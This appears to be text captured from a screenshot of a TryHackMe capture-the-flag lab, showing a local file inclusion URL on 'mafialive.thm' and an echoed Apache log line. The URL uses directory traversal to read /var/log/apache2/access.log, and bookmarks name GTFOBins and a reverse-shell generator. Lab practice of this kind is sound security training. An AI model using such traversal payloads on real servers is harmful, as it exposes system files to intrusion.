 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log
TCM Security, Inc. whatsapp Gmail GTFOBins TryHackMe | Complet… Online - Reverse Shell… Home / X ChatGPT Zoh
Test Page. Not to be Deployed
Here is a button
10.8.129.243 - - [28/Mar/2024:18:03:20 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apa
124.0) Gecko/20100101 Firefox/124.0"